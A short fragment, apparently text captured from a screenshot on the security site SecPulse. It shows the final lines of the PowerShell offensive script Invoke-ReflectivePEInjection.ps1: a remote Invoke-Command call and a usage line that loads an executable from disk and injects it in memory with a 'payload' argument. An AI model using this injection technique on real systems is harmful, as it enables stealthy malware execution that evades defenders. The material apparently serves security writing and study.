 Invoke-ReflectivePEInjection.ps1*
2893 }
2894 else
2895 {
2896 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR) -ComputerName $ComputerName
2897 }
2898 1
2899 }
2900
2901 Main
2902 }
2903 $PEBytes = [IO.File]::ReadAllBytes('c:\\test\\IARPUninstallStringLauncher.exe')
2904 Invoke-ReflectivePEInjection -PEBytes $PEBytes -ExeArgs "payload"
2905
安全脉搏
SECPULSE